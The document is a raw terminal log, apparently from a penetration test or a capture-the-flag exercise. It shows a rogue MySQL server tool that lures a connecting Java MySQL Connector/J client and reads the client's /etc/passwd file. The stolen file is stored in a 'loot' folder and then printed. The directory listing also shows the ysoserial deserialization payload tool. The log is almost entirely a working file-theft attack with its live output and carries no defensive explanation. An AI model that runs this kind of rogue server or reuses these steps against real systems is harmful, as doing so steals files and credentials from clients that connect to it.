 root@hcss-ecs-e065:/tools/java/rogue_mysql# ./rogue_mysql_server
INFO[2025-04-20 00:39:13] Server started at [0.0.0.0:3307]
INFO[2025-04-20 00:40:51] New client from addr [117.21.200.176:27323] logged in with username [thnpkm], database [jdbc], I
INFO[2025-04-20 00:40:51] ==== ATTRS ====
INFO[2025-04-20 00:40:51] [_runtime_version]: [1.8.0_275]
INFO[2025-04-20 00:40:51] [_client_version]: [8.0.19]
INFO[2025-04-20 00:40:51] [_client_license]: [GPL]
INFO[2025-04-20 00:40:51] [_runtime_vendor]: [Oracle Corporation]
INFO[2025-04-20 00:40:51] [_client_name]: [MySQL Connector/J]
INFO[2025-04-20 00:40:51] ===============
INFO[2025-04-20 00:40:51] Client from addr [117.21.200.176:27323], ID [1] try to query [/* mysql-connector-java-8.0.19 (Re
b042f80bf) */SELECT  @@session.auto_increment_increment AS auto_increment_increment, @@character_set_client AS character_s
S character_set_connection, @@character_set_results AS character_set_results, @@character_set_server AS character_set_serv
ver, @@collation_connection AS collation_connection, @@init_connect AS init_connect, @@interactive_timeout AS interactive_
case_table_names AS lower_case_table_names, @@max_allowed_packet AS max_allowed_packet, @@net_write_timeout AS net_write_t
ance_schema, @@sql_mode AS sql_mode, @@system_time_zone AS system_time_zone, @@time_zone AS time_zone, @@transaction_isola
imeout AS wait_timeout]
INFO[2025-04-20 00:40:51] Now try to read file [/etc/passwd] from addr [117.21.200.176:27323], ID [1]
INFO[2025-04-20 00:40:51] Read success, stored at [./loot/117.21.200.176/1745080851284_passwd]
INFO[2025-04-20 00:40:51] Client leaved, Addr [117.21.200.176:27323], ID [1]
^C
root@hcss-ecs-e065:/tools/java/rogue_mysql# ls
config.yaml  loot  README.md  rogue_mysql_server  rogue_mysql_server-v1.0.1-linux-amd64.zip  ysoserial-0.0.6-SNAPSHOT-all.
root@hcss-ecs-e065:/tools/java/rogue_mysql# cat ./loot/117.21.200.176/1745080851284_passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync